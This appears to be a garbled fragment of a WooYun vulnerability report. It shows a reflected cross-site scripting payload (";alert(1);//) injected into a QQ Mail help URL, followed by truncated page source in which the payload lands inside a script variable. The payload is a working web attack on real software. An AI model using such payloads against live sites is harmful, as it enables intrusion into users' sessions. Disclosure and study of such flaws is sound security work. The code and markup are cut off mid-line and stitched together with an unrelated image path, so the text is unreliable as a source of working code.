 w-source:open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=";alert(1);//wooyun
<!--cgi exception--><!DOCTYPE html>
="Content-Type" content="text/html; charset=gb18030" />
bIsNoCheck = true;</script>
xt/javascript">
"qq.com";
)
lfFunc = arguments.callee;
elfFunc._moTop)
elfFunc._moTop=window!=parent?(parent.getTop?parent.getTop():parent.parent.getTop()):window;}catch(_oError)
oSelfFunc._moTop;
etTop();}catch(e){eval("var top=getTop();");}
var gsTest = "&quot;;alert(1);// wooyun,--1";
var g_uin="";
window == getTop() && document.write('<script src="/zh_CN/htmledition/js/all0a7221.js"></'-
(getTop().initPageEvent || function(){})(window);
www.wooyun.org